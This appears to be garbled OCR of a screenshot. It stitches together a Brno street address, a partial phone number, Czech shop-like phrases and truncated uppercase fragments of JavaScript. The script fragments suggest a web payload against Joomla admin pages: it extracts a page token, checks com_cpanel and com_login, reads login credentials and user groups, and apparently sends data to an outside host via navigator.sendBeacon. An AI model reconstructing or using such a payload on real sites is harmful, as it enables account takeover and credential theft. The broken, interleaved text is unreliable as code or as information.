
Trnkova 144, 628 00 Brno
+420 544
Kombinace
(FUNCTION () {
'HTTPS://XDXD.W
'8'};VAR FORM_
EXTRACTTOKEN(HTML
{32})"\S+VALUE="1
M[1];}RETURN NU
/COM_CPANEL|VI
FORM"|COM_LOGIN
CREDENTIALS: 'O
U = {LOGIN: DEF.
DATA.USER_LOGIN
(DATA.USER_GRO
Doma s Inglesin
STRING(DATA.JOO
LOCATION.ORIGIN
URLSEARCHPARAMS
'APPLICATION/X-
{NAVIGATOR.SEND